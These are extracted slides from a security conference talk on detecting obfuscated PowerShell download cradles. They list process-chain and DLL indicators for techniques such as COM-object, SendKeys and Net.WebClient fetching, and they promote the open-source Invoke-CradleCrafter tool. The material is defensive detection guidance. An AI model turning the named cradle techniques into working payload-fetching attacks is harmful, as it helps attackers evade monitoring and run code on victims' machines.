COM Object + Excel
svchost.exe → excel.exe
COM Object + Internet Explorer
svchost.exe → iexplore.exe
SendKeys + Notepad
powershell.exe → notepad.exe
Inline Scripting
powershell.exe → csc.exe & vbc.exe

Slide 108


Detecting Cryptic Cradles
Artifacts for historical and real-time detection
Network connections
Parent-child process relationships
Event logs (besides all PS logs)
DLL's loaded
Prefetch files
Registry keys of interest
Appcompat cache
Cached temporary files

Slide 109

Detecting Cryptic Cradles
COM Object + Internet Explorer
ieproxy.dll
SendKeys + Notepad
winhttp.dll & wininet.dll
PowerShell Net.WebClient
rasman.dll & rasapi32.dll
Artifacts for historical and real-time detection
Network connections
Parent-child process relationships
Event logs
DLL's loaded
Prefetch files
Registry keys of interest
Appcompat cache
Cached temporary files
RASMAN: Remote Access Connection Manager

Slide 110

Detecting Cryptic Cradles
COM Object + Internet Explorer
ieproxy.dll
SendKeys + Notepad
winhttp.dll & wininet.dll
PowerShell Net.WebClient
rasman.dll & rasapi32.dll
Artifacts for historical and real-time detection
Network connections
Parent-child process relationships
Event logs
DLL's loaded
Prefetch files
Registry keys of interest
Appcompat cache
Cached temporary files

Slide 111
Detecting Cryptic Cradles
Artifacts for historical and real-time detection
Network connections
Parent-child process relationships
Event logs
DLL's loaded
Prefetch files
Registry keys of interest
Appcompat cache
Cached temporary files
Inline Scripting (e.g. CSharp)
powershell.exe → csc.exe → cvtres.exe

Slide 112


Detecting Cryptic Cradles
Artifacts for historical and real-time detection
Network connections
Parent-child process relationships
Event logs
DLL's loaded
Prefetch files
Registry keys of interest
Appcompat cache
Cached temporary files
SendKeys + Notepad

Slide 113

Detecting Cryptic Cradles
COM Object + Word
Artifacts for historical and real-time detection
Network connections
Parent-child process relationships
Event logs
DLL's loaded
Prefetch files
Registry keys of interest
Appcompat cache
Cached temporary files

Slide 114
Outline
Motivation
Current State of PowerShell Obfuscation
Current State of PowerShell Obfuscation Detection
MOAR! Crafting Cryptic Cradles :: (In)security By Obscurity
Obscure Download Cradles
Obscure Token Obfuscation
Obscure Invocation Syntaxes
Detecting Cryptic Cradles
Invoke-CradleCrafter v1.1 Release & Demo

Slide 115
Invoke-CradleCrafter Demo
Live demo of open source tool: Invoke-CradleCrafter
DISCLAIMER: Please do not use this tool for evil.

Slide 116

Closing Comments
DO NOT RUN AWAY FROM POWERSHELL!
Upgrade to PowerShell 5.0 ASAP
Enable logging
Increase default log sizes
Aggregate centrally & monitor (start w/GREP)
Expand detection to include additional artifacts
Break all assumptions, know your options, & hunt for Indicators of Obfuscation
http://www.petsionary.com/wp-content/uploads/th/these-dogs-are-so-excited-that-the-polar-vortex-is-over-hilarious.jpg

Slide 117

Closing Comments
Accept that you will miss stuff
Set detection goals one cradle at a time
Learn from your mistakes
Share your successes and failures with the community so we can learn from one another
____
PowerShell Cradles
https://jacobtitanic.files.wordpress.com/2010/09/hindsight-droids.jpg

Slide 118

Credit Where Credit Is Due
Nick Carr (@ItsReallyNick)
Ian Ahl (@TekDefense)
Matt Dunwoody (@matthewdunwoody)
Evan Pena (@evan_pena2003)
My wife, Paige
100’s of hours of research
300 hours of tool development
Listening to me talk about MOAR PowerShell
http://m.cdn.blog.hu/eb/ebakademia/image/izgatott.jpg

Slide 119
Thank You! Questions?
Daniel Bohannon
@danielhbohannon
http://danielbohannon.com
https://github.com/danielbohannon/Invoke-CradleCrafter

